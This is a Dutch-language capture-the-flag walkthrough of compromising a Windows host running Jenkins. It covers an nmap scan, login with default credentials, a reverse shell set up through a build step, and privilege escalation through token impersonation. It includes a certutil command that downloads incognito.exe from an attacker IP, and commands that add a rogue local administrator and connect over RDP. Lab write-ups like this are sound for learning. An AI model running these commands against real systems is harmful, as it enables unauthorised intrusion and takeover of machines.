Intro

We maken gebruik van een veelvoorkomende misconfiguratie op een veelgebruikte automatiseringsserver (Jenkins) en krijgen toegang via windows tokens.

Opsomming

Nmap scan

PORT STATE SERVICE VERSIE 80/tcp open http Microsoft IIS httpd 7.5 | http-methodes: | Ondersteunde methoden: OPTIONS TRACE GET HEAD POST |Potentieel riskante methoden: TRACE |_http-server-header: Microsoft-IIS/7.5 |_http-title: Site heeft geen titel (text/html). 3389/tcp open tcpwrapped | ssl-cert: Onderwerp: commonName=alfred | Afzender: commonName=alfred | Type openbare sleutel: rsa | Openbare sleutel bits: 2048 | Handtekeningalgoritme: sha1metRSAEncryptie | Niet geldig voor: 2020-10-02T14:42:05 | Niet geldig na: 2021-04-03T14:42:05 | MD5: fdb2 cd17 fad1 160d 06bc c1d8 31f3 7636 |_SHA-1: 6577 409f 2b1a 3e36 7ca7 4449 57f2 98c1 8750 3a3e |_ssl-date: 2021-02-06T18:18:26+00:00; -1s van scantijd. 8080/tcp open http Jetty 9.4.z-SNAPSHOT |_http-favicon: Onbekend favicon MD5: 23E8C7BD78E8CD826C5A6073B15068B1 | http-robots.txt: 1 afgekeurde vermelding |_/ |_http-server-header: Jetty(9.4.z-SNAPSHOT) |_http-title: Site heeft geen titel (text/html;charset=utf-8).

Niets interessants op poort 80, een open RDP poort op 3389 en een andere http webserver op poort 8080 met een inlogformulier. Proberen in te loggen met admin:admin lukt.

Exploitatie

Executie van code op afstand

Na controle van het gereedschap vond ik een manier om commando’s uit te voeren op het onderliggende systeem:



1. Klik op “project” op de startpagina:

2. “Configuratie” aan de linkerkant:

2.1 Configureer je reverse shell script, start een listener & http server:

3. Scroll naar beneden en voer uw opdracht in het veld “Opdracht” in & Sla op:

4. Nadat u op “Build” hebt geklikt, zou u een reverse shell moeten krijgen:

Privilege-escalatie

PRIVILEGES INFORMATIE ---------------------- Privilege Naam Beschrijving Staat =============================== ========================================= ======== SeDebugPrivilege Debug-programma's ingeschakeld SeImpersonatePrivilege Een client imiteren na authenticatie Ingeschakeld SeCreateGlobalPrivilege Globale objecten aanmaken Ingeschakeld

SeDebugPrivilege & SeCreateGlobalPrivilege zijn ingeschakeld voor Bruce. Met deze tokens kunnen we ons voordoen als een andere gebruiker of er zelfs een aanmaken en hem administratieve rechten geven.

We moeten een binair bestand genaamd incognito.exe downloaden om dit te laten werken. We kunnen het daarna overbrengen vanaf een lokale http-server.

PS > certutil.exe -urlcache -split -f "http://10.8.152.221:5300/incognito.exe" incognito.exe

Nu we het binaire bestand naar de doelmachine hebben gedownload, kunnen we het gebruiken om een gebruiker toe te voegen.

PS > ./incognito.exe add_localgroup_user Administrators nextdoorsec ┌──(kali㉿kali)-[~] └─$ rdesktop -u nextdoorsec -p passwordd $IP

We hebben een gebruiker genaamd “nextdoorsec” toegevoegd met een wachtwoord “passwordd” en daarna toegewezen aan de groep “Administrators”. Om het te testen kunt u verbinding maken met de open RDP-poort.

0 Comments